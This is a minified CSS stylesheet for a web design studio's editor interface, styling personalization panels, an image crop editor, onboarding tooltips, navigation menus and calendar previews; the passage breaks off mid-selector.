.card .form-group:not(:first-child){margin-top:1rem}.studio-type-block .personalize-panel .personalize-text-panel.profilecls .personalize-text-edit{height:calc(100vh - 320px)}.studio-type-block .personalize-panel .personalize-image-panel .block-images .section-header{margin-top:0}.studio-type-block .personalize-panel .personalize-image-panel .block-images .used-img-list{max-height:none;height:calc(100vh - 210px)}.studio-type-block .personalize-panel .personalize-image-panel .block-images .used-img-list .blockimages{width:100%;float:left}.studio-type-block .personalize-panel .personalize-image-panel .block-images .used-img-list .blockimages .used-img{max-width:38%;flex:0 0 38%;position:relative}.studio-type-block .personalize-panel .personalize-image-panel .block-images .used-img-list .blockimages .used-img .btn.btn-outline-light{height:100%;min-height:85px}.studio-type-block .personalize-panel .personalize-image-panel .block-images .used-img-list .blockimages .used-img .btn.btn-outline-light>img{max-height:85px}.studio-type-block .personalize-panel .personalize-image-panel .block-images .used-img-list .blockimages .used-img .thumbnail-small{border:0px;height:85px}.studio-type-block .personalize-panel .personalize-image-panel .block-images .used-img-list .blockimages .used-img .thumbnail-small img{max-width:100%;max-height:85px}.studio-type-block .personalize-panel .personalize-image-panel .block-images .used-img-list .blockimages .used-img .img-action-btn{position:absolute;z-index:9;left:0;right:0;bottom:0}.studio-type-block .personalize-panel .personalize-image-panel .block-images .used-img-list .blockimages .used-img .img-action-btn .btn-link{color:#fff;padding:.3rem .3rem 0}.studio-type-block .personalize-panel .personalize-image-panel .block-images .used-img-list .blockimages .used-img .img-action-btn .btn-link .fa-sync{color:#333}.studio-type-block .personalize-panel .personalize-image-panel .block-images .used-img-list .blockimages.active .used-img{border-color:var(--brand-primary)}.studio-type-block .personalize-panel .profile-personalization{float:left;width:100%}.studio-type-block .personalize-panel.has-profile-personalization-department .personalize-text-panel .personalize-text-edit{height:calc(100vh - 244px)}.studio-type-block .personalize-panel.has-profile-personalization-department .personalize-text-panel.profilecls .personalize-text-edit{height:calc(100vh - 364px)}.studio-type-block .personalize-panel.has-profile-personalization-department .personalize-image-panel .block-images .used-img-list{max-height:none;height:calc(100vh - 244px)}.crop-image-editor .buttons .image-info{display:inline-block;margin-right:1rem;min-width:80px;text-align:left;line-height:2}.crop-image-editor .buttons .btn{margin:0 .2rem}.crop-image-editor .modal-body{max-height:inherit}.crop-image-editor .modal-body .image-effect-editor{position:relative;z-index:9}.crop-image-editor .modal-body .lower-canvas{-webkit-box-shadow:0 0 2px #333;-moz-box-shadow:0 0 2px #333;box-shadow:0 0 2px #333;border:1px solid #ccc;background:url(/studio/Content/images/Transparency.png);margin:0 auto}.crop-image-editor .modal-body .crop-box{max-height:inherit;height:400px}.crop-image-editor .modal-body .nav-tabs{border-bottom:0px}.crop-image-editor .modal-body .nav-tabs li{width:33.3%;margin-bottom:.1rem;display:inline-block;vertical-align:top;text-align:center}.crop-image-editor .modal-body .nav-tabs li a{color:#666;padding:.8rem 0;display:block;border:0 solid #fff;border-right:1px solid #fff;width:100%;border-radius:0;-moz-border-radius:0;-webkit-border-radius:0;position:relative;-webkit-transition:all .5s ease-in-out 0s;-moz-transition:all .5s ease-in-out 0s;-ms-transition:all .5s ease-in-out 0s;-o-transition:all .5s ease-in-out 0s;transition:all .5s ease-in-out 0s;background:#d9d9d9}.crop-image-editor .modal-body .nav-tabs li a:before{content:"";position:absolute;left:0;top:0;background-color:#d9d9d9;background:-webkit-gradient(bottom, from(#d9d9d9), to(#fdfdfd));background:-webkit-linear-gradient(bottom, #d9d9d9, #fdfdfd);background:-moz-linear-gradient(bottom, #d9d9d9, #fdfdfd);background:-ms-linear-gradient(bottom, #d9d9d9, #fdfdfd);background:-o-linear-gradient(bottom, #d9d9d9, #fdfdfd);background:linear-gradient(bottom, #d9d9d9, #fdfdfd);height:100%;width:100%;opacity:1;-webkit-transition:all .3s ease-in-out 0s;-moz-transition:all .3s ease-in-out 0s;-ms-transition:all .3s ease-in-out 0s;-o-transition:all .3s ease-in-out 0s;transition:all .3s ease-in-out 0s}.crop-image-editor .modal-body .nav-tabs li a>span{position:relative}.crop-image-editor .modal-body .nav-tabs li a .tool-icon i{display:block;padding-bottom:.5rem}.crop-image-editor .modal-body .nav-tabs li a .tool-text{display:block;width:100%;overflow:hidden;white-space:nowrap;text-overflow:ellipsis;padding:0 .2rem}.crop-image-editor .modal-body .nav-tabs li a:hover{color:#666;-webkit-box-shadow:0 0 0 rgba(24,24,25,0);-moz-box-shadow:0 0 0 rgba(24,24,25,0);box-shadow:0 0 0 rgba(24,24,25,0)}.crop-image-editor .modal-body .nav-tabs li a:hover:before{opacity:0}.crop-image-editor .modal-body .nav-tabs li uib-tab-heading{position:relative}.crop-image-editor .modal-body .nav-tabs li:only-child{display:none}.crop-image-editor .modal-body .nav-tabs a.active{-webkit-transition:all .5s ease-in-out 0s;-moz-transition:all .5s ease-in-out 0s;-ms-transition:all .5s ease-in-out 0s;-o-transition:all .5s ease-in-out 0s;transition:all .5s ease-in-out 0s;color:#0184bc;background:#fff}.crop-image-editor .modal-body .nav-tabs a.active:before{opacity:0}.crop-image-editor .modal-body .nav-tabs a.active:hover{color:#0184bc;background:#fff}.crop-image-editor .modal-body .tab-pane{padding:.5rem 0;float:left;width:100%}.crop-image-editor .modal-footer{background:#eee}.crop-image-editor .panzoom-parent{margin:1rem auto;border:1px solid #ccc;background:url(/studio/Content/images/Transparency.png)}.studio_container .rightPanel{z-index:9;height:100%;width:300px}.studio_container .rightPanel .card{width:100%}.studio_container .rightPanel .card-header .btn-clear{margin-top:0;border:0}.studio_container .rightPanel .card-header .btn-clear:hover{-webkit-text-shadow:0 0 0 rgba(24,24,25,0);-moz-text-shadow:0 0 0 rgba(24,24,25,0);text-shadow:0 0 0 rgba(24,24,25,0)}.studio_container .rightPanel .card-header .btn-clear:hover .far{color:#54bcc7}.studio_container .rightPanel .card-body{padding-top:0}.studio_container .rightPanel .card-body .section-header{margin:0 0 .3rem;border-bottom:1px solid #ccc;padding-bottom:.3rem;font-style:italic}.studio_container .rightPanel .card-body .image-mask-list{overflow-y:auto;overflow-x:hidden;position:relative;max-width:98%;margin-left:.5rem;height:calc(100vh - 385px)}.studio_container .rightPanel .card-body .image-mask-list .shape-box{height:75px;display:table;width:100%;border:2px solid rgba(0,0,0,0);margin:.5rem 0}.studio_container .rightPanel .card-body .image-mask-list .shape-box img{max-width:100%;max-height:70px;padding:.1rem}.studio_container .rightPanel .card-body .image-mask-list .shape-box .thumbicon{display:table-cell;height:100%;vertical-align:middle}.studio_container .rightPanel .card-body .image-mask-list .image-border img{max-width:25px}.studio_container .rightPanel .card-body .image-border img{max-width:25px}.studio_container .rightPanel .textStyle a{border:1px solid rgba(0,0,0,0)}.studio_container .rightPanel .textStyle a:hover{border:1px solid var(--brand-primary)}.studio_container .rightPanel .textStyle .curveText{overflow-x:auto;height:calc(100vh - 345px)}.studio_container .rightPanel .textStyle .curveText a{border:1px solid #ddd}.studio_container .rightPanel .textStyle .curveText a:hover{border-color:var(--brand-primary)}.studio_container .rightPanel .textStyle .curveText img{max-width:80px !important}.studio_container .single-page .rightPanel .curveText{overflow-x:auto;height:calc(100vh - 240px)}.canvas-edit-tool{position:absolute;bottom:20px;margin:0 auto;left:0;right:0;max-width:200px;z-index:99;text-align:center}.canvas-edit-tool .canvas-edit-tool-btn{display:inline-block;padding:.5rem}.canvas-edit-tool .canvas-edit-tool-btn .btn-secondary{padding:.5rem .6rem .2rem}.canvas-edit-tool .canvas-edit-tool-btn .btn-secondary.btn-xs{padding:.4rem .4rem 0}.canvas-edit-tool .canvas-edit-tool-btn .btn-secondary:disabled{pointer-events:none;opacity:.4}.canvas-edit-tool .canvas-edit-tool-btn .btn-secondary[disabled]{pointer-events:none;opacity:.4}.predefinedText-search{text-align:right}.predefinedText-search .form-control{min-width:200px}.predefinedText{height:calc(100vh - 200px)}.predefinedText li{border-bottom:1px solid #dbdbdb;background:#fff;margin-bottom:.75rem;padding:.75rem 1rem .5rem;border-radius:10px;-moz-border-radius:10px;-webkit-border-radius:10px}.predefinedText li .btn-outline-secondary{border-color:#ccc}.predefinedText .error-msg{margin-top:3.5rem}.floating-button{position:absolute;height:25px;z-index:5}.floating-button>.tooltip{width:150px}.introjs-overlay{background:#000}.introjs-tooltips-center-button{position:fixed;z-index:100000000;height:50px;width:300px;top:0;bottom:0;margin:auto;left:0;right:0;text-align:center}.ok-got-it{background:var(--brand-primary);cursor:pointer;border-radius:50px;-moz-border-radius:50px;-webkit-border-radius:50px;border:2px solid #fff;padding:.8rem 2rem;color:#fff;font-weight:600;margin:0 .5rem;overflow:hidden;white-space:nowrap;text-overflow:ellipsis;max-width:200px;display:inline-block;color:#fff !important}.skip-intro{color:#fff !important;padding:.8rem;font-weight:600;display:inline-block;overflow:hidden;cursor:pointer;white-space:nowrap;text-overflow:ellipsis;max-width:200px;display:inline-block}.skip-intro:hover{color:var(--brand-primary)}.ok-got-it:hover{background:#47a1ab;color:#fff}.introjs-tooltip{border-radius:10px;-moz-border-radius:10px;-webkit-border-radius:10px;min-height:50px;display:flex;align-items:center;justify-content:center;padding:1rem 1rem;text-align:center;display:block;line-height:1.3}.introjs-tooltip table td{white-space:nowrap}.introjs-tooltip .introjs-arrow{border:0;background-repeat:no-repeat !important}.introjs-tooltip .introjs-arrow.left{background:url(/studio/Content/images/left-arrow.png);height:35px;width:60px;left:-50px;top:45px}.introjs-tooltip .introjs-arrow.right{background:url(/studio/Content/images/left-arrow.png);height:35px;width:60px;right:-50px;top:40%;transform:rotateY(180deg)}.introjs-tooltip .introjs-arrow.top-right{background:url(/studio/Content/images/right-arrow.png);width:55px;height:45px;top:-30px;right:30px}.introjs-tooltip .introjs-arrow.top-middle,.introjs-tooltip .introjs-arrow.top{background:url(/studio/Content/images/up-arrow.png);width:35px;height:33px;top:-31px;left:43%}.introjs-tooltip .introjs-arrow.bottom-middle,.introjs-tooltip .introjs-arrow.bottom{background:url(/studio/Content/images/bottom-arrow.png);width:35px;height:60px;bottom:-45px;left:43%}.introjs-tooltip .introjs-arrow.bottom-right{background:url(/studio/Content/images/right-arrow.png);width:55px;height:45px;bottom:-30px;right:30px;transform:rotateX(180deg)}.introjs-tooltip.introjs-right{margin-left:3rem}.introjs-tooltip.introjs-left{margin-right:2.5rem}.introjs-tooltip.introjs-bottom-middle-aligned{margin-top:1rem}.table.border-none tr td{border:0;padding:.2rem;vertical-align:middle}.safe-area-warning .image-info .img-alert{background:#fff;height:23px;width:23px;border-radius:50%;-moz-border-radius:50%;-webkit-border-radius:50%;display:block;text-align:center}.propertyPanel.layes{width:auto;min-width:300px;border:solid 1px #999;-webkit-box-shadow:0 0 5px rgba(204,204,204,.5);-moz-box-shadow:0 0 5px rgba(204,204,204,.5);box-shadow:0 0 5px rgba(204,204,204,.5);background:#fff}.propertyPanel.layes .card{border:0;-webkit-box-shadow:0 0 0 rgba(204,204,204,0);-moz-box-shadow:0 0 0 rgba(204,204,204,0);box-shadow:0 0 0 rgba(204,204,204,0);width:100%}.propertyPanel.layes .card .card-header{padding:.5rem .7rem;font-size:.875rem;cursor:move}.propertyPanel.layes .card .card-header i{cursor:pointer}.propertyPanel.layes .card .card-body{max-height:calc(100vh - 200px);overflow-y:auto;overflow-x:hidden;position:static;min-height:50px}.propertyPanel.layes .ui-resizable-s{background-color:#f5f5f5;background:-webkit-gradient(bottom, from(#f5f5f5), to(#ebebeb));background:-webkit-linear-gradient(bottom, #f5f5f5, #ebebeb);background:-moz-linear-gradient(bottom, #f5f5f5, #ebebeb);background:-ms-linear-gradient(bottom, #f5f5f5, #ebebeb);background:-o-linear-gradient(bottom, #f5f5f5, #ebebeb);background:linear-gradient(bottom, #f5f5f5, #ebebeb);bottom:0;height:10px;text-align:center}.propertyPanel.layes .ui-resizable-s:before{content:"";font-family:"Font Awesome 5 Pro";position:absolute;font-size:13px;font-size:.8125rem;line-height:1}.propertyPanel.pageOptionPanel{width:auto;max-width:none}.propertyPanel.pageOptionPanel .card{width:auto;min-width:inherit;display:inline;border:0}.propertyPanel.pageOptionPanel .card .card-header{cursor:default;padding:.6rem .5rem;border:1px solid #bbb;float:left}.propertyPanel.pageOptionPanel .card .card-header i{display:block;color:var(--brand-primary)}.propertyPanel.pageOptionPanel .card .card-body{padding:.3rem .5rem;float:left;width:inherit;border:1px solid #bbb;border-left:0;background:#f8f8f8}.propertyPanel.pageOptionPanel .card .card-body ul{margin-bottom:0}.propertyPanel.pageOptionPanel .card .card-body .btn-square{margin:.1rem 0 0 0}.propertyPanel.pageOptionPanel .card .card-body .property-btn .popover .popover-header{background:#fff}.propertyPanel.pageOptionPanel .card .card-body .property-btn .popover .popover-body{border:0px}.page-locked .left-panel-tools{opacity:.5;pointer-events:none}.page-locked .left-panel-tools button{pointer-events:none}.personalize-panel.has-profile-personalization-department .personalize-text-panel .personalize-text-edit{height:calc(100vh - 320px);margin-top:1rem}.personalize-panel.has-profile-personalization-department .personalize-text-panel .personalize-text-edit form{padding-top:0}.personalize-panel.has-profile-personalization-department .img-uploder .qq-gallery .personalize-image-list{max-height:280px}.personalize-panel.has-profile-personalization-department .personalize-image-panel .profile-personalization{margin-top:1rem}.personalize-panel.has-profile-personalization-department .personalize-image-panel .used-img-list{max-height:280px}.ImgExt-badge{position:absolute;right:0;top:0;background:var(--brand-primary);padding:0 .5rem 0 .8rem;-webkit-clip-path:polygon(0 1%, 100% 1%, 100% 100%, 20% 100%);clip-path:polygon(0 1%, 100% 1%, 100% 100%, 20% 100%);cursor:default}.ImgExt-badge span{color:#fff;line-height:1;padding-top:.1rem}.auto-fill-images-confirm-dialog-box .badge,.autofill-image-list .badge{height:20px;line-height:20px;font-weight:normal}.svg-image-preview .qq-gallery .qq-upload-list{text-align:center}.svg-image-preview .qq-gallery .qq-upload-list li{margin:0}.table-responsive{overflow-y:hidden}.leftPanelHideShow{position:absolute;z-index:99;left:0;top:5px;padding:.4rem .5rem .4rem .3rem;background:#f8f8f8;border-width:1px 1px 1px 0;border-style:solid;border-color:#ccc;border-radius:0 8px 8px 0;-moz-border-radius:0 8px 8px 0;-webkit-border-radius:0 8px 8px 0;cursor:pointer}.studio_container .middle-content>.left-panel-wrapper{transition:all .5s ease 0s;margin-left:0}.studio_container rx-page>.nav-tabs{transition:width .5s ease 0s}.studio_container.studio-type-canvas-layout.canvas-fullwidth .middle-content>.left-panel-wrapper{transition:none}.studio_container.studio-type-canvas-layout.canvas-fullwidth .action-tools li.tool-grid{margin-top:.8rem}.studio_container.studio-type-canvas-layout.canvas-fullwidth .action-tools li.tool-snap-grid{margin-top:2.2rem}.studio_container.canvas-fullwidth .personalize-tools .active button,.studio_container.canvas-fullwidth .personalize-tools .show button,.studio_container.right-panel-open .personalize-tools .active button,.studio_container.right-panel-open .personalize-tools .show button{color:#fff;background:#167097}.studio_container.canvas-fullwidth .personalize-tools .active button:before,.studio_container.canvas-fullwidth .personalize-tools .show button:before,.studio_container.right-panel-open .personalize-tools .active button:before,.studio_container.right-panel-open .personalize-tools .show button:before{opacity:1}.studio_container.canvas-fullwidth .personalize-tools .active button:hover:before,.studio_container.canvas-fullwidth .personalize-tools .show button:hover:before,.studio_container.right-panel-open .personalize-tools .active button:hover:before,.studio_container.right-panel-open .personalize-tools .show button:hover:before{opacity:0}.studio_container.right-panel-open .middle-content .leftPanelHideShow{display:none}.navbar-collapse{text-align:right;position:fixed;background:#546061;left:0px;top:0;z-index:999;width:250px;height:100vh !important;-webkit-transition:all .3s ease-in-out 0s;-moz-transition:all .3s ease-in-out 0s;-ms-transition:all .3s ease-in-out 0s;-o-transition:all .3s ease-in-out 0s;transition:all .3s ease-in-out 0s;-moz-transform:rotateY(-90deg);-o-transform:rotateY(-90deg);-ms-transform:rotateY(-90deg);-webkit-transform:rotateY(-90deg);transform:rotateY(-90deg);-webkit-transform-style:preserve-3d;-moz-transform-style:preserve-3d;-ms-transform-style:preserve-3d;transform-style:preserve-3d;moz-transform-origin:0% 0%;-o-transform-origin:0% 0%;-ms-transform-origin:0% 0%;-webkit-transform-origin:0% 0%;transform-origin:0% 0%}.navbar-collapse .navbar-cms{height:95vh;overflo-x:hidden;overflow-y:auto}.navbar-collapse .navbar-nav{overflow-y:auto;overflow-x:hidden;flex-wrap:wrap;white-space:no-wrap;text-align:left}.navbar-collapse .navbar-nav .nav-item{width:100%}.navbar-collapse .navbar-nav .nav-item .nav-link{padding:.8rem 1rem;border-bottom:1px solid #747f80;text-align:left;font-size:1rem;color:#fff;position:relative}.navbar-collapse .navbar-nav .nav-item .nav-link i,.navbar-collapse .navbar-nav .nav-item .nav-link img{display:none}.navbar-collapse .navbar-nav .nav-item .nav-link:hover{color:rgba(255,255,255,.6)}.navbar-collapse .navbar-nav .nav-item .nav-link.dropdown-toggle:after{position:absolute;top:15px;right:10px;content:"";font-family:"Font Awesome 5 Pro";border:0}.navbar-collapse .navbar-nav .nav-item.redirect_link .dropdown-toggle{padding:0;border:0;position:absolute;right:0;top:0;bottom:0}.navbar-collapse .navbar-nav .dropdown-item{white-space:normal;padding:.5rem 1.8rem;color:#fff}.navbar-collapse .navbar-nav .dropdown-item:hover,.navbar-collapse .navbar-nav .dropdown-item:focus,.navbar-collapse .navbar-nav .dropdown-item:active{color:rgba(255,255,255,.6);background:rgba(0,0,0,0)}.navbar-collapse .navbar-nav .dropdown-menu{font-size:15px;font-size:.9375rem;border-width:0;width:100%;position:static !important;background:rgba(0,0,0,0);-moz-transform:none !important;-o-transform:none !important;-ms-transform:none !important;-webkit-transform:none !important;transform:none !important}.navbar-collapse .navbar-nav .dropdown-menu>li{display:block;float:none}.navbar-collapse .navbar-nav .dropdown-menu>li:hover>a,.navbar-collapse .navbar-nav .dropdown-menu>li:focus>a{color:rgba(255,255,255,.6);background:rgba(0,0,0,0)}.navbar-collapse .navbar-nav .dropdown-menu>li:hover>a:after,.navbar-collapse .navbar-nav .dropdown-menu>li:focus>a:after{color:rgba(255,255,255,.6)}.navbar-collapse .navbar-nav .dropdown-menu>li ul .dropdown-submenu:nth-child(2){display:block}.navbar-collapse .navbar-nav .dropdown-menu>li.dropdown-submenu:nth-child(2){display:none}.navbar-collapse .navbar-nav .dropdown-menu .card-columns{-webkit-column-count:1;-moz-column-count:1;column-count:1;padding:0 0 .5rem .8rem !important;font-size:13.5px;font-size:.84375rem;letter-spacing:.5px}.navbar-collapse .navbar-nav .dropdown-menu .card-columns .card{margin-bottom:0}.navbar-collapse .navbar-nav .dropdown-menu .card-columns .dropdown-submenu{position:relative;background:rgba(0,0,0,0);border-bottom:0}.navbar-collapse .navbar-nav .dropdown-menu .card-columns .dropdown-submenu>.list-unstyled{font-size:15px;font-size:.9375rem;Display:none}.navbar-collapse .navbar-nav .dropdown-menu .card-columns .dropdown-submenu.open{padding-bottom:.5rem}.navbar-collapse .navbar-nav .dropdown-menu .card-columns .dropdown-submenu.open>.list-unstyled{opacity:1;filter:alpha(opacity=100);visibility:visible;display:block}.navbar-collapse .navbar-nav .dropdown-menu .card-columns .dropdown-submenu.open>.list-unstyled .dropdown-item{padding:.3rem 1rem .3rem 2.55rem}.navbar-collapse .navbar-nav .dropdown-menu .dropdown-submenu{position:relative;background:rgba(0,0,0,0);border-bottom:1px solid #747f80}.navbar-collapse .navbar-nav .dropdown-menu .dropdown-submenu .dropdown-submenu{border-bottom:0}.navbar-collapse .navbar-nav .dropdown-menu .dropdown-submenu>a:after{content:"";font-family:"Font Awesome 5 Pro";position:absolute;top:5px;right:10px;color:#fff}.navbar-collapse .navbar-nav .dropdown-menu .dropdown-submenu>.dropdown-menu{top:0;left:100%;margin-top:-1px !important;padding:0;font-size:13.5px;font-size:.84375rem;letter-spacing:.5px}.navbar-collapse .navbar-nav .dropdown-menu .dropdown-submenu>.dropdown-menu>li{padding-left:.8rem}.navbar-collapse .navbar-nav .dropdown-menu .dropdown-submenu>.dropdown-menu>li:last-child{padding-bottom:.8rem}.navbar-collapse .navbar-nav .dropdown-menu .dropdown-submenu>.dropdown-menu .list-unstyled{padding:0 !important}.navbar-collapse .navbar-nav .dropdown-menu .dropdown-submenu>.dropdown-menu .list-unstyled .dropdown-item{padding:.3rem 1rem .3rem 1.8rem}.navbar-collapse .navbar-nav .dropdown-menu .dropdown-submenu>.dropdown-menu .list-unstyled li a{padding:.3rem 1rem .3rem 2.55rem}.navbar-collapse .navbar-nav .dropdown-menu .dropdown-submenu>.dropdown-menu .list-unstyled .list-unstyled{padding:0 0 0 .8rem !important}.navbar-collapse .navbar-nav .dropdown-menu .dropdown-submenu.open{padding-bottom:.5rem}.navbar-collapse .navbar-nav .dropdown-menu .dropdown-submenu.open>.dropdown-menu{opacity:1;filter:alpha(opacity=100);visibility:visible;display:block}.navbar-collapse .navbar-nav .megamenu .dropdown-menu .list-unstyled>li>a>img,.navbar-collapse .navbar-nav .megamenu .dropdown-menu .list-unstyled>li>a>picture{display:none}.navbar-collapse .navbar-nav .megamenu .dropdown-menu .col-3.d-md-block{display:none !important}.navbar-collapse .navbar-nav .megamenu .dropdown-menu .dropdown-submenu>.dropdown-menu .col>.list-unstyled{padding-bottom:.8rem !important}.navbar-collapse.show{-moz-transform:rotateY(0deg);-o-transform:rotateY(0deg);-ms-transform:rotateY(0deg);-webkit-transform:rotateY(0deg);transform:rotateY(0deg)}.bs-popover-top-left>.arrow{bottom:calc((.5rem + 1px)*-1)}.bs-popover-top-left>.arrow:before{bottom:0;border-width:.5rem .5rem 0;border-top-color:rgba(0,0,0,.25)}.bs-popover-top-left>.arrow:after{bottom:1px;border-width:.5rem .5rem 0;border-top-color:#fff}.bs-popover-bottom-right>.arrow{top:calc((.5rem + 1px)*-1)}.bs-popover-bottom-right>.arrow:before{top:0;border-width:0 .5rem .5rem;border-bottom-color:rgba(0,0,0,.25)}.bs-popover-bottom-right>.arrow:after{top:1px;border-width:0 .5rem .5rem;border-bottom-color:#fff}#clipartPreview{min-height:300px;text-align:center}#clipartPreview .canvas-container{margin:auto}.close{z-index:9}.designer-layout-panel{padding:0 1rem}.designer-layout-panel .animate-show-hide{-webkit-transition:all 1.2s ease 0s;-moz-transition:all 1.2s ease 0s;-ms-transition:all 1.2s ease 0s;-o-transition:all 1.2s ease 0s;transition:all 1.2s ease 0s}.designer-layout-panel .animate-show-hide.ng-hide{opacity:0;filter:alpha(opacity=0);top:0;position:absolute;display:block !important}.designer-layout-panel .designer-canvas-preview{min-height:600px}.designer-layout-panel .designer-canvas-preview .user-template-preview .thumbnail{width:100%;height:100%;background:#fff}.designer-layout-panel .designer-canvas-preview .user-template-preview .thumbnail img{max-width:100%;height:auto}.designer-layout-panel .designer-canvas-preview .canvas-container canvas{pointer-events:none}.designer-layout-panel .designer-canvas-preview .back-button{right:15px;top:0}.designer-layout-panel .designer-canvas-editor .design-colors ul{max-height:300px;overflow-y:auto}.designer-layout-panel .designer-canvas-editor .design-colors ul li{height:29px;width:29px;margin:.18rem}.designer-layout-panel .designer-canvas-editor .form-group .form-control{min-height:130px;height:auto;font-size:18px;font-size:1.125rem}.designer-layout-panel .designer-canvas-editor .jumbotron{padding:0}.designer-layout-panel .modal-sidebar .user-template{height:78vh;overflow-y:auto;overflow-x:hidden;margin-bottom:1.2rem}.designer-layout-panel .modal-listing{height:85vh}.designer-layout-panel .user-images{height:78vh}.designer-layout-panel .user-images>ul li .user-img-thumbnail{height:195px;cursor:pointer;overflow:hidden;position:relative;border:0}.designer-layout-panel .user-images>ul li .user-img-thumbnail .thumbnail{height:200px;pointer-events:none;overflow:hidden}.designer-layout-panel .user-images>ul li .user-img-thumbnail .action-button{position:absolute;top:0;bottom:0;left:0;right:0;margin:auto;-webkit-transition:all .35s ease 0s;-moz-transition:all .35s ease 0s;-ms-transition:all .35s ease 0s;-o-transition:all .35s ease 0s;transition:all .35s ease 0s;background:rgba(0,0,0,.65);opacity:0;filter:alpha(opacity=0);display:flex;justify-content:center;align-items:center}.designer-layout-panel .user-images>ul li .user-img-thumbnail .action-button .btn{transform:translateY(-30px);-webkit-transition:all .35s ease 0s;-moz-transition:all .35s ease 0s;-ms-transition:all .35s ease 0s;-o-transition:all .35s ease 0s;transition:all .35s ease 0s;max-width:86px;background:#fff}.designer-layout-panel .user-images>ul li .user-img-thumbnail .action-button .btn i{vertical-align:inherit}.designer-layout-panel .user-images>ul li .user-img-thumbnail .action-button .btn:hover{color:#333 !important}.designer-layout-panel .user-images>ul li:hover .user-img-thumbnail .action-button{opacity:1;filter:alpha(opacity=100)}.designer-layout-panel .user-images>ul li:hover .user-img-thumbnail .action-button .btn{transform:translateY(0)}.studio-type-calendar-normal .personalize-clipart-panel .user-template{max-height:calc(100vh - 300px)}.studio-type-calendar-normal .third-party-login.login-button{z-index:99}.studio-type-calendar-normal .personalize-background-panel .background-panel .image-mask-list{height:calc(100vh - 350px)}.studio-type-calendar-normal .personalize-background-panel .background-panel .image-mask-list.pattern-image{height:calc(100vh - 425px)}.notes-popover{Min-width:260px}.notes-popover textarea{min-height:100px}.calendarPreviewPopup .modal-dialog.modal-extra-full .modal-content{background:rgba(0,0,0,0)}.calendarPreviewPopup .modal-dialog.modal-extra-full .modal-content .modal-body{height:100vh;background:rgba(0,0,0,0)}.calendarPreviewPopup .modal-dialog.modal-extra-full .modal-content .modal-body .calendar-preview>nav{position:absolute;top:0;bottom:97px;height:30px;margin:auto;right:0;left:0}.calendarPreviewPopup .modal-dialog.modal-extra-full .modal-content .modal-body .calendar-preview>nav button{width:44px;height:44px;background:rgba(30,30,30,.8);color:#fff;border:0}.calendarPreviewPopup .modal-dialog.modal-extra-full .modal-content .modal-body .calendar-preview>nav button#bb-nav-next{float:right}.calendarPreviewPopup .modal-dialog.modal-extra-full .modal-content .modal-body .calendar-preview>nav button:before{display:none}.calendarPreviewPopup .modal-dialog.modal-extra-full .modal-content .modal-body .calendar-preview>nav button:hover{color:#fff}.calendarPreviewPopup .modal-dialog.modal-extra-full .modal-content .modal-body .calendar-preview .fancybox-thumbs{height:97px}.calendarPreviewPopup .modal-dialog.modal-extra-full .modal-content .modal-body .calendar-preview .fancybox-thumbs ul li{background:#fafafa}.calendarPreviewPopup .modal-dialog.modal-extra-full .modal-content .modal-body .calendar-preview .fancybox-thumbs ul li:before{border-width:1px}.calendarPreviewPopup .modal-dialog.modal-extra-full .modal-content .modal-body .calendar-preview .fancybox-thumbs ul li span{font-size:11px;font-size:.6875rem;display:block;padding-top:.2rem}.calendarPreviewPopup .modal-dialog.modal-extra-full .modal-content .modal-body .calendar-preview .fancybox-thumbs ul li img{max-height:55px}.calendarPreviewPopup~.modal-backdrop.show{opacity:.7}.studio-type-canvas-normal .studio-top{display:none}.studio-type-canvas-normal .middle-content>.left-panel-wrapper{display:none}.studio-type-canvas-normal rx-page{font-size:0px;font-size:0rem}.studio-type-canvas-normal rx-page .single-page .studio_center_panel,.studio-type-canvas-normal rx-page .single-page .canvas_panel{background:#fff;height:100vh;overflow:hidden}.studio-type-canvas-normal rx-page .single-page .studio_center_panel .rx-canvas,.studio-type-canvas-normal rx-page .single-page .canvas_panel .rx-canvas{border:0;box-shadow:none}.studio-type-canvas-normal rx-page .single-page .studio_center_panel .canvas_panel,.studio-type-canvas-normal rx-page .single-page .canvas_panel .canvas_panel{height:auto;padding:0}.studio-type-canvas-split-placeholder-normal{position:relative}.studio-type-canvas-split-placeholder-normal:before{position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.4);content:"";font-family:"Font Awesome 5 Pro";z-index:9;display:flex;justify-content:center;align-items:center;font-size:3rem;color:#fff;pointer-events:none}.imageHoverTooltip{max-height:300px}.imageHoverTooltip.show{opacity:1}.imageHoverTooltip.bs-tooltip-right .arrow:before{border-right-color:var(--brand-primary)}.imageHoverTooltip .tooltip-inner{background:#fff;border:2px solid var(--brand-primary);-webkit-box-shadow:0 0 5px rgba(0,0,0,.75);-moz-box-shadow:0 0 5px rgba(0,0,0,.75);box-shadow:0 0 5px rgba(0,0,0,.75);padding:.2rem;max-width:300px}.imageHoverTooltip .tooltip-inner img{max-width:100%;height:auto}.imageHoverTooltip .tooltip-inner.noPreview{height:120px;width:150px}.fancybox-slide--iframe .fancybox-close-small{top:0;right:0;color:#333}.fancybox-slide--iframe .fancybox-close-small:hover svg{color:var(--brand-primary)}.apply-all{height:25px;width:25px;margin-top:.1rem}.apply-all-image{position:absolute;top:-31px;right:35px;z-index:9}.mr-05{margin-right:.15rem}.image-gallery-api .image-tab-upload{visibility:hidden}@media all and (-ms-high-contrast: none){*::-ms-backdrop,.personalize-image-panel .used-img-list .used-img .v-align,.personalize-background-panel .background-panel .image-mask-list .shape-box{display:block}*::-ms-backdrop,.personalize-image-panel .used-img-list .used-img .v-align>div,.personalize-background-panel .background-panel .image-mask-list .shape-box>a{display:block}.user-images>ul li .user-img-thumbnail .thumbnail,.shape-box .btn-link{display:block !important}*::-ms-backdrop,.designer-layout-panel .designer-canvas-preview .user-template-preview .thumbnail img{width:100%}*::-ms-backdrop,.designer-layout-panel .designer-canvas-editor form{overflow:auto}*::-ms-backdrop,.propertyPanel .card .card-body .img-alert>span span{text-overflow:clip}*::-ms-backdrop,.user-page-layout .user-img-thumbnail img{width:100%}*::-ms-backdrop,.studio_center_panel .propertyPanel .card .card-body .fill-pattern{width:100%;min-width:800px}*::-ms-backdrop,.studio_center_panel .propertyPanel .card .card-body .fill-pattern .form-group{width:95%}*::-ms-backdrop,.studio_center_panel .propertyPanel .card .card-body .fill-pattern .form-group .col .d-flex>div{width:100%}}.artwork-container .fancybox-stage .fancybox-slide--iframe{padding:0;bottom:0}.artwork-container .fancybox-stage .fancybox-slide--iframe .fancybox-content{margin-bottom:0;vertical-align:top;padding:0 !important;height:100vh !important}.mobile-upload .mobile-upload-steps h5{color:#fff;margin-bottom:0}.mobile-upload .mobile-upload-steps h5 